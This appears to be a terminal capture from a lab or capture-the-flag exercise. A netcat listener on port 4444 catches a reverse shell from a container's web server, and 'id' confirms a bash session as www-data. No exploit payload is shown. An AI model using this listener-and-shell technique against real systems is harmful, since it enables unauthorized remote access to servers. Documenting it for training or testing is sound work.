 ❯ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 57356
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
www-data@761fd93775a9:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@761fd93775a9:/var/www/html$